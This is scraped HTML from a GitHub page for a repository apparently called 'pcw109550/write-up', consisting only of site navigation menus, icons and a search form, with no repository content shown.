<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="186902436" data-scoped-search-url="/pcw109550/write-up/search" data-owner-scoped-search-url="/users/pcw109550/search" data-unscoped-search-url="/search" data-turbo="false" action="/pcw109550/write-up/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="uXLTA03xTuIKW5UavizjkH2hvoyTHAE0tMpK1JdbWwaTxcLD3WvVbgFXjj4NxCCWzkh91eCia61GlPQZ5XnTbQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 